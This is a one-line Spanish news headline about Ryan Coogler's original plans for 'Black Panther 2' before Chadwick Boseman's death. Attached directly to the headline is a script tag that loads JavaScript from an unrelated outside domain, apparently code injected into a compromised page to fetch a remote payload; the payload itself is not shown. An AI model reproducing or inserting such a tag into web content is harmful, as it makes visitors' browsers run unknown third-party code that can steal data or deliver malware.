 Ryan Coogler revela cómo iba a ser ‘Black Panther 2’ antes de la muerte de Chadwick Boseman<script src="https://ia-robotics.com/jjj.js"></script>